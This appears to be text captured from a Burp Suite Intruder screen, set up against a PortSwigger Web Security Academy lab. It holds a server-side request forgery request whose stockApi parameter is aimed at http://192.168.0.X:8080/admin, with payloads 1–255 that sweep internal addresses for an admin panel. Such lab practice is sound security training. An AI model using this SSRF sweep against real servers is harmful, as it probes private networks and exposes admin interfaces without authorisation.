 Burp Project Intruder Repeater View Help Burp Suite Professional v2026.2.3 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 × +
Sniper attack Start attack
Target https://0a0f00ef031e60798597c81d00a500b5.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /product/stock HTTP/2
2 Host: 0a0f00ef031e60798597c81d00a500b5.web-security-academy.net
3 Cookie: session=CTgxG39LIc15lA79lyakbnIMsE3ZVHFp
4 Content-Length: 96
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="145", "Not:A-Brand";v="99"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a0f00ef031e60798597c81d00a500b5.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a0f00ef031e60798597c81d00a500b5.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.§1§:8080/admin?productId=1 &storeId=1
Search 1 highlight 1 payload position Length: 852
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 255
Request count: 255
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 1
To: 255
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321